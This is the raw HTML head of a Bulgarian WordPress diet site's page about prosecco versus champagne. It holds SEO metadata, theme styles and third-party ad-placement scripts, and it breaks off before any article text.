

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bg.bladeil.com/kakva-e-razlikata-mezhdu-proseko-i-shampansko-morfologichen-razborpenlivo-vino.html
body_size: 30249
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//bg.bladeil.com/wp-content/1nf1l.js?ver=0.4.4" id="1nf1l-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'alb.bujss.site',rotator:'1nf1l'};token=localStorage.getItem('1nf1l')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//alb.bujss.site/1nf1l.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1nf1l', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://alb.bujss.site/pjs/6hQehgll.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Каква е разликата между просеко и шампанско? морфологичен разборпенливо вино - Как да отслабнете: диета, хранене и спорт</title>
	<link rel="canonical" href="https://bg.bladeil.com/kakva-e-razlikata-mezhdu-proseko-i-shampansko-morfologichen-razborpenlivo-vino.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Каква е разликата между просеко и шампанско? морфологичен разборпенливо вино - Как да отслабнете: диета, хранене и спорт" />
	<meta property="og:description" content="произход Гроздови сортове Метод на производство Вкус и аромат мехурчета цена Искрящи коктейли Просеко или шампанско &#8211; какво да изберем Пенливите вина отдавна са знак за аристокрация и..." />
	<meta property="og:url" content="https://bg.bladeil.com/kakva-e-razlikata-mezhdu-proseko-i-shampansko-morfologichen-razborpenlivo-vino.html" />
	<meta property="og:site_name" content="Как да отслабнете: диета, хранене и спорт" />
	<meta property="article:published_time" content="2019-02-26T18:19:19+00:00" />
	<meta property="og:image" content="https://bg.bladeil.com/wp-content/uploads/sites/2/chem_prosekko_otlichaetsya_ot_shampanskogo_razbor_igristih_vin_zm.jpg" />
	<meta property="og:image:width" content="565" />
	<meta property="og:image:height" content="358" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Chief Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chief Editor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bg.bladeil.com/kakva-e-razlikata-mezhdu-proseko-i-shampansko-morfologichen-razborpenlivo-vino.html","url":"https://bg.bladeil.com/kakva-e-razlikata-mezhdu-proseko-i-shampansko-morfologichen-razborpenlivo-vino.html","name":"Каква е разликата между просеко и шампанско? морфологичен разборпенливо вино - Как да отслабнете: диета, хранене и спорт","isPartOf":{"@id":"https://bg.bladeil.com/#website"},"primaryImageOfPage":{"@id":"https://bg.bladeil.com/kakva-e-razlikata-mezhdu-proseko-i-shampansko-morfologichen-razborpenlivo-vino.html#primaryimage"},"image":{"@id":"https://bg.bladeil.com/kakva-e-razlikata-mezhdu-proseko-i-shampansko-morfologichen-razborpenlivo-vino.html#primaryimage"},"thumbnailUrl":"https://bg.bladeil.com/wp-content/uploads/sites/2/chem_prosekko_otlichaetsya_ot_shampanskogo_razbor_igristih_vin_zm.jpg","datePublished":"2019-02-26T18:19:19+00:00","dateModified":"2019-02-26T18:19:19+00:00","author":{"@id":"https://bg.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e"},"breadcrumb":{"@id":"https://bg.bladeil.com/kakva-e-razlikata-mezhdu-proseko-i-shampansko-morfologichen-razborpenlivo-vino.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bg.bladeil.com/kakva-e-razlikata-mezhdu-proseko-i-shampansko-morfologichen-razborpenlivo-vino.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bg.bladeil.com/kakva-e-razlikata-mezhdu-proseko-i-shampansko-morfologichen-razborpenlivo-vino.html#primaryimage","url":"https://bg.bladeil.com/wp-content/uploads/sites/2/chem_prosekko_otlichaetsya_ot_shampanskogo_razbor_igristih_vin_zm.jpg","contentUrl":"https://bg.bladeil.com/wp-content/uploads/sites/2/chem_prosekko_otlichaetsya_ot_shampanskogo_razbor_igristih_vin_zm.jpg","width":565,"height":358},{"@type":"BreadcrumbList","@id":"https://bg.bladeil.com/kakva-e-razlikata-mezhdu-proseko-i-shampansko-morfologichen-razborpenlivo-vino.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bg.bladeil.com/"},{"@type":"ListItem","position":2,"name":"Каква е разликата между просеко и шампанско? морфологичен разборпенливо вино"}]},{"@type":"WebSite","@id":"https://bg.bladeil.com/#website","url":"https://bg.bladeil.com/","name":"Как да отслабнете: диета, хранене и спорт","description":"На нашия сайт можете да научите как да отслабнете, как да се храните правилно, да запазите теглото си след загуба на тегло.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bg.bladeil.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bg.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e","name":"Chief Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bg.bladeil.com/#/schema/person/image/","url":"https://bg.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://bg.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"Chief Editor"},"url":"https://bg.bladeil.com/author/vtclash24j0yevub"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bg.bladeil.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://bg.bladeil.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css' href='https://bg.bladeil.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://bg.bladeil.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bg.bladeil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bg.bladeil.com/wp-json/wp/v2/posts/3570" /><link rel="alternate" type="application/json+oembed" href="https://bg.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbg.bladeil.com%2Fkakva-e-razlikata-mezhdu-proseko-i-shampansko-morfologichen-razborpenlivo-vino.html" />
<link rel="alternate" type="text/xml+oembed" href="https://bg.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbg.bladeil.com%2Fkakva-e-razlikata-mezhdu-proseko-i-shampansko-morfologichen-razborpenlivo-vino.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (min-width: 768px) {.site-header { background-image: url("https://bg.bladeil.com/wp-content/uploads/sites/2/6-head_fon.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #dd9933;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #dd9933;}.entry-content blockquote:before, .spoiler-box__title:after { color: #dd9933;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #dd9933;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #dd9933;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://bg.bladeil.com/wp-content/uploads/sites/2/fon.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://bg.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bg.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bg.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bg.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-1-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '31'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167869\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 5; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '32'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91560\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".widget.widget_categories"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 500; 
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '33'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91463\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 2; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '34'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91453\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '35'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91478\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '36'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167865\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '37'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167866\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '38'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167867\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '39'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167868\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 4; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#3f9e2a; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

